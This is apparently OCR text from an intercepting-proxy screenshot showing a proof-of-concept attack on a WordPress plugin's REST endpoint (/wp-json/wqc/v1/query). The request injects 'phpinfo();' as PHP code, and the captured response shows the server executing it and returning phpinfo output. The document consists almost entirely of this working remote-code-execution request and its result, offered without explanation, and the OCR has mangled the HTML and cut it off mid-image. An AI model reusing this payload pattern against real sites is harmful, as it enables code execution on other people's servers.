 请求
美化 Raw Hex
\n
1 POST /wp-json/wqc/v1/query HTTP/1.1
2 Host: 192.168.56.24
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0) Gecko/20100101
Firefox/132.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://kubernetes.docker.internal/wp-admin/admin.php?page=wp-query-console
8 Content-Type: application/json
9 Content-Length: 45
10 Origin: http://kubernetes.docker.internal
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"queryArgs":"phpinfo();",
"queryType":"post"
}
响应
美化 Raw Hex 页面渲染
\n
31 .vi{
color:#999;
}
32 img{
float:right;border:0;
}
33 hr{
width:934px;background-color:#ccc;border:0;height:1px;
}
34 </style>
35 <title>PHP7.3.31-1~deb10u7-phpinfo()</title><metaname="ROBOTS"content=
"NOINDEX,NOFOLLOW,NOARCHIVE"/></head>
36 <body><divclass="center">
37 <table>
38 <trclass="h"><td>
39 <ahref="http://www.php.net/"><imgborder="0"src=
"data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAHkAAABACAYAAAA+j9gsAAAAGXRFWHRTb2Z0d2F
yZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAD4BJREFUeNrsnXtwXFUdx8/dBGihmE21QCrQDY6oZZykon/gY5qiz
jgM2KQMfzFAOioOA5KEh+j4R9oZH7zT6MAMKrNphZFSQreKHRgZmspLHSCJ2Co6tBtJk7Zps7tJs5t95F5/33P
vWU4293F29ybdlPzaM3df2XPv+Zzf4/zOuWc1tkjl+T0HQ3SQC6SBSlD6WKN4rusGm9F1ps/o5mPriOf8dd0Yo
Nfi0nt4ntB1PT4zYwzQkf3kR9/sW4xtpS0CmE0SyPUFUJXFMIxZcM0jAZ4xrKMudQT7963HBF0n6EaUjkP0vI9